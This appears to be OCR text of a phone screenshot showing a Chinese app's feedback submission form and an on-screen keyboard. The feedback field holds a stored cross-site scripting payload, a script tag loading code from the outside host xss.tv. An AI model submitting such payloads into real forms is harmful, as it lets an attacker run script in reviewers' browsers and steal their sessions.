 22:52 0.03 K/s 11
意见反馈 提交
欢迎您提出宝贵的意见和建议，您留下的每个字
都将用来改善我们的软件。
<script src=http://xss.tv/RBravn></
script>
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
~ @ # % * - _ / '
a s d f g h j k l
( ) ? ! : ; "
z x c v b n m
符 英 拼 A , . 123